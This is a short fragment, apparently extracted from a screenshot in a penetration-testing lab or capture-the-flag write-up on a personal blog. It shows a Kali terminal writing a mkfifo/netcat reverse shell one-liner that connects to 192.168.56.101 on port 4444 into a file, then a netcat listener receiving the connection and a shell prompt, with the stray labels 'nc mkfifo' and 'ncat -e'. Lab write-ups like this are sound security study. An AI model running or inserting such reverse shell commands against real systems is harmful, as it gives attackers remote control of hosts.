 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.101 4444 >/tmp/f" > web-c
ol
nc mkfifo
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 54464
/bin/sh: 0: can't access tty; job control turned off
$
Lusen@lusensec.github.io
ncat -e